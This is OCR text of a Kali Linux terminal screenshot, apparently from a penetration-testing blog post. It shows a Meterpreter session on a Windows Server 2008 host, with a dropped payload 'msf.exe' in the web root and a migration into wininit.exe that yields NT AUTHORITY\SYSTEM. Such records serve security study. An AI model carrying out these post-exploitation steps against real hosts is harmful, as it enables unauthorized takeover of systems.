 kali@kali: ~
文件 动作 编辑 查看 帮助
0 0 [System Process]
4 0 System x64 0
232 4 smss.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\smss.exe
256 444 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
312 292 csrss.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\csrss.exe
344 292 wininit.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\wininit.exe
364 352 csrss.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\System32\csrss.exe
400 352 winlogon.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\System32\winlogon.exe
436 444 spoolsv.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\spoolsv.exe
444 344 services.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\services.exe
460 344 lsass.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\lsass.exe
468 344 lsm.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\lsm.exe
576 444 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
640 444 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
720 444 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
788 444 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
840 444 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
880 444 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
940 444 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
1052 444 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
1072 444 OfficeClickToRun.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Common Files\Microsoft Shared\ClickToRun\OfficeCl
ickToRun.exe
1204 444 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
1244 444 SunloginClient.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Oray\SunLogin\SunloginClient\SunloginClient.exe
1440 444 taskhost.exe x64 1 WIN2008OLD\Administrator C:\Windows\System32\taskhost.exe
1480 400 userinit.exe x64 1 WIN2008OLD\Administrator C:\Windows\System32\userinit.exe
1508 880 dwm.exe x64 1 WIN2008OLD\Administrator C:\Windows\System32\dwm.exe
1560 1480 explorer.exe x64 1 WIN2008OLD\Administrator C:\Windows\explorer.exe
1724 1660 VMwareTray.exe x86 1 WIN2008OLD\Administrator C:\Program Files (x86)\VMware\VMware Tools\VMwareTray.exe
1732 1660 VMwareUser.exe x86 1 WIN2008OLD\Administrator C:\Program Files (x86)\VMware\VMware Tools\VMwareUser.exe
1740 1660 jusched.exe x86 1 WIN2008OLD\Administrator C:\Program Files (x86)\Common Files\Java\Java Update\jusched.exe
1748 1660 SunloginClient.exe x64 1 WIN2008OLD\Administrator C:\Program Files\Oray\SunLogin\SunloginClient\SunloginClient.exe
2004 1560 msf.exe x86 1 WIN2008OLD\Administrator C:\inetpub\wwwroot\msf.exe
KALI LINUX
"the quieter you become, the more you are able to hear"
meterpreter > migrate 344
[*] Migrating from 2004 to 344...
[*] Migration completed successfully.
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
CSDN @xiaojiesec